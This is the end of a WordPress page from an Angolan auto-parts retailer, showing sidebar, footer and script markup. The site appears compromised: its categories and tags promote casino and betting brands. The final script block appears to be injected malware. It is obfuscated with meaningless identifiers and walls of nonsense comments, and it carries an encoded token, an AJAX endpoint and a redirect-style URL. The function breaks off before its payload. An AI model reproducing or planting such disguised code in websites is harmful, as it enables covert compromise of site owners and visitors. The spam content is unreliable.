	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
					</div>
							</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768952084" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"Fwi1qTYJn1Tz9R8MEQ4Pq2t0TkVYMDlyVVJHS1A0SklhSXZ0YlE9PQ==","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"0f00efa970"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
